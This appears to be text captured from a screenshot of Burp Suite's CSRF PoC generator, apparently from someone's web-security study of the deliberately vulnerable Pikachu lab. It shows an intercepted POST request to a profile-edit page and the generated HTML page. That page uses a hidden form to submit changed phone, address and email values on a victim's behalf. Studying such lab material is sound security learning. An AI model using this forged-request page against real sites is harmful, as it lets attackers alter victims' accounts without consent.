 CSRF PoC generator
请求: http://pikachu.top
选项
?
Pretty 原始 \n Actions
INSPECTOR
?
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: pikachu.top
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://pikachu.top
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (13)
? Search... 没有匹配
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://pikachu.top/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="boy" />
7 <input type="hidden" name="phonenum" value="18626545453" />
8 <input type="hidden" name="add" value="chain" />
9 <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? Search... 没有匹配
网络安全学习
再生成 用浏览器测试 复制HTML 关闭
Body Parameters (5)
Upgrade-Insecure-Requests: 1